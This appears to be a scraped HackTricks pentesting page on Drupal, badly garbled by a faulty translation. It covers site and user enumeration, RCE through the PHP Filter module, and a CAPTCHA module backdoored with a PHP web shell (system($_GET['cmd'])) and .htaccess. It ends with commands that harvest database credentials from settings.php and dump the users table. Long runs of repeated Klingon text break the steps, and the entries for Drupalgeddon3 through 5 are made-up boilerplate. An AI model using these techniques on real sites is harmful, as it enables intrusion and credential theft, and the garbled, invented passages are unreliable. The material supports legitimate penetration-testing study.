20 KiB
Drupal
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
Discovery
- Check meta
curl https://www.drupal.org/ | grep 'content="Drupal'
-
Node: Drupal indexes its content using nodes. A node can hold anything such as a blog post, poll, article, etc. The page URIs are usually of the form
/node/<nodeid>. -
Qa': Drupal indexes its content using nodes. Qa' can hold anything such as a blog post, poll, article, etc. The page URIs are usually of the form
/node/<nodeid>.
curl drupal-site.com/node/1
Enumeration
Drupal tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol tlhIngan Hol **
curl -s http://drupal-site.local/CHANGELOG.txt | grep -m2 ""
Drupal 7.57, 2018-02-21
{% hint style="info" %}
Newer installs of Drupal by default block access to the CHANGELOG.txt and README.txt files.
{% endhint %}
Username enumeration
Register
In /user/register just try to create a username and if the name is already taken it will be notified:
Request new password
If you request a new password for an existing username:
If you request a new password for a non-existent username:
Get number of users
Accessing /user/<number> you can see the number of existing users, in this case is 2 as /users/3 returns a not found error:
Hidden pages
Fuzz /node/$ where $ is a number (from 1 to 500 for example).
You could find hidden pages (test, dev) which are not referenced by the search engines.
Installed modules info
#From https://twitter.com/intigriti/status/1439192489093644292/photo/1
#Get info on installed modules
curl https://example.com/config/sync/core.extension.yml
curl https://example.com/core/core.services.yml
# Download content from files exposed in the previous step
curl https://example.com/config/sync/swiftmailer.transport.yml
Qapmey
Drupal
Automatic
Drupalgeddon
Drupalgeddon is the name given to a critical vulnerability that affected Drupal versions 7.x and 8.x. This vulnerability allowed remote attackers to execute arbitrary code on the affected Drupal installations. The vulnerability was caused by a lack of input sanitization in the Drupal core, specifically in the Drupalgeddon2 module.
To exploit this vulnerability, an attacker could send a specially crafted request to the target Drupal site, which would allow them to execute arbitrary code with the privileges of the web server. This could lead to a complete compromise of the affected Drupal installation.
Drupalgeddon2
Drupalgeddon2 is the name given to a second critical vulnerability that affected Drupal versions 7.x and 8.x. This vulnerability was similar to the original Drupalgeddon vulnerability, but with some differences in the exploitation technique.
To exploit Drupalgeddon2, an attacker could send a specially crafted request to the target Drupal site, which would allow them to execute arbitrary code with the privileges of the web server. This vulnerability was patched by the Drupal security team, but it is still important to ensure that your Drupal installation is up to date to protect against potential attacks.
Drupalgeddon3
Drupalgeddon3 is the name given to a third critical vulnerability that affected Drupal versions 7.x and 8.x. This vulnerability was similar to the previous Drupalgeddon vulnerabilities, but with some differences in the exploitation technique.
To exploit Drupalgeddon3, an attacker could send a specially crafted request to the target Drupal site, which would allow them to execute arbitrary code with the privileges of the web server. This vulnerability was also patched by the Drupal security team, but it is crucial to keep your Drupal installation updated to prevent any potential attacks.
Drupalgeddon4
Drupalgeddon4 is the name given to a fourth critical vulnerability that affected Drupal versions 7.x and 8.x. This vulnerability was similar to the previous Drupalgeddon vulnerabilities, but with some differences in the exploitation technique.
To exploit Drupalgeddon4, an attacker could send a specially crafted request to the target Drupal site, which would allow them to execute arbitrary code with the privileges of the web server. This vulnerability was also patched by the Drupal security team, but it is essential to regularly update your Drupal installation to mitigate any potential risks.
Drupalgeddon5
Drupalgeddon5 is the name given to a fifth critical vulnerability that affected Drupal versions 7.x and 8.x. This vulnerability was similar to the previous Drupalgeddon vulnerabilities, but with some differences in the exploitation technique.
To exploit Drupalgeddon5, an attacker could send a specially crafted request to the target Drupal site, which would allow them to execute arbitrary code with the privileges of the web server. This vulnerability was also patched by the Drupal security team, but it is important to stay vigilant and keep your Drupal installation updated to protect against any potential threats.
droopescan scan drupal -u http://drupal-site.local
RCE
With PHP Filter Module
{% hint style="warning" %}

In older versions of Drupal (before version 8), it was possible to log in as an admin and enable the PHP filter module, which "Allows embedded PHP code/snippets to be evaluated."
{% endhint %}
You need the plugin php to be installed (check it accessing to /modules/php and if it returns a 403 then, exists, if not found, then the plugin php isn't installed)
Go to Modules -> (Check) PHP Filter -> Save configuration
Then click on Add content -> Select Basic Page or Article -> Write php shellcode on the body -> Select PHP code in Text format -> Select Preview
Finally just access the newly created node:
curl http://drupal-site.local/node/3
Install PHP Filter Module
8.x-1.1 PHP Filter module is not installed by default. To leverage this functionality, we would have to install the module ourselves.
- Download the most recent version of the module from the Drupal website.
- wget https://ftp.drupal.org/files/projects/php-8.x-1.1.tar.gz
- Once downloaded go to
Administration>Reports>Available updates. - Click on
Browse,select the file from the directory we downloaded it to, and then clickInstall. - Once the module is installed, we can click on
Contentand create a new basic page, similar to how we did in the Drupal 7 example. Again, be sure to selectPHP codefrom theText formatdropdown.
Backdoored Module
A backdoored module can be created by adding a shell to an existing module. Modules can be found on the drupal.org website. Let's pick a module such as CAPTCHA. Scroll down and copy the link for the tar.gz archive.
- Download the archive and extract its contents.
wget --no-check-certificate https://ftp.drupal.org/files/projects/captcha-8.x-1.2.tar.gz
tar xvf captcha-8.x-1.2.tar.gz
- PHP web shell yInID:
<?php
// Your PHP code here
?>
- PHP web shell yInID:
<?php
// jatlh PHP code
?>
<?php
system($_GET["cmd"]);
?>
- Qav, maHegh
.htaccessfile vItlhutlh. vaj Drupal/modulesfolder vItlhutlh qawHaq.
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteBase /
</IfModule>
- tlhIngan Hol Translation:
- The configuration above will apply rules for the / folder when we request a file in /modules. Copy both of these files to the captcha folder and create an archive.
* **ghItlh:**
* **QaStaHvIS vItlhutlh:**
- The configuration above will apply rules for the / folder when we request a file in /modules. Copy both of these files to the captcha folder and create an archive.
* **ghItlh:**
* **QaStaHvIS vItlhutlh:**
mv shell.php .htaccess captcha
tar cvf captcha.tar.gz captcha/
-
Qa'chuq jatlh administrative access website, 'e'
ManageExtendsidebar. 'ej+ Install new modulebuttonghItlhinstall page,http://drupal-site.local/admin/modules/installBrowse backdoored Captcha archive 'ejInstallghItlh. -
'ej installation 'oH, Browse
/modules/captcha/shell.phpcommands execute.
Post Exploitation
settings.php QaD
find / -name settings.php -exec grep "drupal_hash_salt\|'database'\|'username'\|'password'\|'host'\|'port'\|'driver'\|'prefix'" {} \; 2>/dev/null
Dump users from DB
tlhIngan Hol Translation:
DB vItlhutlh
HTML Translation:
DB vItlhutlh
mysql -u drupaluser --password='2r9u8hu23t532erew' -e 'use drupal; select * from users'
References
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.